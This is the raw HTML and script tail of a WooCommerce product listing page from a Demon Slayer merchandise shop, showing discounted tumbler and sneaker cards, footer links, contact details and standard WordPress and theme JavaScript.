	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tumbler-02-kimetsu-no-yaiba-merch-2/" title="Demon Slayer Mug &#8211;  Tumbler #02 Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-13%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/69b1fc3a52ef49642e04fbaf5d6c1933_tumbler-20-front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/69b1fc3a52ef49642e04fbaf5d6c1933_tumbler-20-front-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/69b1fc3a52ef49642e04fbaf5d6c1933_tumbler-20-front-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/69b1fc3a52ef49642e04fbaf5d6c1933_tumbler-20-front.jpg 1500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tumbler-02-kimetsu-no-yaiba-merch-2/" aria-label="Demon Slayer Mug &#8211;  Tumbler #02 Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Mug &#8211;  Tumbler #02 Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.00.</span></span>
</div></li>

			
					<li class="product type-product post-12010 status-publish instock product_cat-demon-slayer-shoes-141025 product_tag-anime product_tag-demon-slayer product_tag-kokushibou product_tag-to-be-fix has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-demon-kokushibou-shoes-boots-anime-sneakers-fans-gift-ideas-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211; Demon Kokushibou Shoes Boots  Anime Sneakers Fans Gift Ideas Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-kokushibou-shoes-boots-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-kokushibou-shoes-boots-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-kokushibou-shoes-boots-demon-slayer-anime-jordan-sneakers-fan-gift-idea-gearanime.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-demon-kokushibou-shoes-boots-anime-sneakers-fans-gift-ideas-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211; Demon Kokushibou Shoes Boots  Anime Sneakers Fans Gift Ideas Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Demon Kokushibou Shoes Boots  Anime Sneakers Fans Gift Ideas Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;89.00.</span></span>
</div></li>

			
					<li class="product type-product post-11054 status-publish last instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-shoes-141025 product_cat-zenitsu-agatsuma-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-zenitsu-agatsuma product_tag-to-be-fix has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-zenitsu-shoes-boots-skill-thunder-breathing-anime-sneakers-fan-kimetsu-no-yaiba-merch-2/" title="Demon Slayer Shop &#8211; Zenitsu Shoes Boots Skill Thunder Breathing  Anime Sneakers Fan Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-shoes-boots-skill-thunder-breathing-demon-slayer-anime-jordan-sneakers-fan-gearanime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-shoes-boots-skill-thunder-breathing-demon-slayer-anime-jordan-sneakers-fan-gearanime-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-shoes-boots-skill-thunder-breathing-demon-slayer-anime-jordan-sneakers-fan-gearanime-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-shoes-boots-skill-thunder-breathing-demon-slayer-anime-jordan-sneakers-fan-gearanime.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-zenitsu-shoes-boots-skill-thunder-breathing-anime-sneakers-fan-kimetsu-no-yaiba-merch-2/" aria-label="Demon Slayer Shop &#8211; Zenitsu Shoes Boots Skill Thunder Breathing  Anime Sneakers Fan Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Zenitsu Shoes Boots Skill Thunder Breathing  Anime Sneakers Fan Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;89.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"bc2f723678","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"da27db070f","r_nonce":"ec72a4f88b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="shoptimizer-ajax-script-js-extra">
/* <![CDATA[ */
var shoptimizer_ajax_obj = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"4ce40dea18"};
//# sourceURL=shoptimizer-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/single-product-ajax.js?ver=2.8.11" id="shoptimizer-ajax-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>